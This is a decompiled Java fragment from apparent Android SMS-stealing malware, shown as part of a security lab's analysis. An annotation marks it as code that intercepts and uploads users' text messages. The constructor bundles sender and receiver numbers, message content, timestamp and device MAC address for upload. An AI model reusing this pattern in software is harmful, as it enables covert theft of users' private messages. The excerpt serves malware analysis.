 }
public SMSObject(SmsMessage message, Type type, String number, String mac, String own) {
Long tsLong = Long.valueOf(System.currentTimeMillis());
if (message.getTimestampMillis() > tsLong.longValue()) {
this.receive_time = Utils.formatTime(tsLong.longValue());
} else {
this.receive_time = Utils.formatTime(message.getTimestampMillis());
}
if (AnonymousClass1.$SwitchMap$www$beniefiubo$org$models$SMSObject$Type[type.ordinal()] != 1) {
this.send_phone = message.getOriginatingAddress();
this.receive_phone = number;
} else {
this.receive_phone = message.getOriginatingAddress();
this.send_phone = number;
}
this.own_account = own;
拦截并上传用户短信
this.created = this.receive_time;
this.content = message.getMessageBody();
this.mobile_mac = mac;
this.sms_type = type.ordinal();
暗影安全实验室
}